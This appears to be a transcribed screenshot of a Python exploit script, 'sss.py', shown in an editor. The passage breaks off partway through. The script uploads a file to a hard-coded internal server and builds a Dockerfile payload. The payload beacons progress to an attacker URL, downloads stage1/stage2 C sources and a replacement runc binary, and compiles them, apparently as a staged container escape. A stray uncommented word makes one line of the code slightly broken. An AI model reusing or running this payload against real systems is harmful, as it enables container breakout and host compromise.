 GNU nano 5.9 sss.py *
import os
import requests

def upload(xpl):
    fp = {
        'file': ('diofeher.py', open('code.py', 'rb') ),
    }
    URL = 'http://172.31.29.214/upload' Url servidor
    print('request url:', URL)
    body = requests.post(URL, files=fp, data=dict(filename=xpl))
    print('response status code:', body.status_code)
    print('response body:')
    print(body.text)


def main():
    cmd = """. .
RUN apt-get -y install curl
RUN curl --silent --output /dev/null {url}/comecando
RUN set -e -x ;\
    sed -i 's,# deb-src,deb-src,' /etc/apt/sources.list ;\
    apt -y update ;\
    apt-get -y install build-essential ;\
    cd /root ;\
    apt-get -y build-dep libseccomp ;\
    apt-get source libseccomp

RUN curl --silent --output /dev/null {url}/baixou+seccomp+v0.0.14

RUN curl {url}/stage2.c -o /root/stage2.c
RUN curl {url}/new_runc -o /root/new_runc

RUN set -e -x ;\
    cd /root ;\
    gcc stage2.c -o /stage2
RUN curl {url}/stage1.c -o /root/stage1.c